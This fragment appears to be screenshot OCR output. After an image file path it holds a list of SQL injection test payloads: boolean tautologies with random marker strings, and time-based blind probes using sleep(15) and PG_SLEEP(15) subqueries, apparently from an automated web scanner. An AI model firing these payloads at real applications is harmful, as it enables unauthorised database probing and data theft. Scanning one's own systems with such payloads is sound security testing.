
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--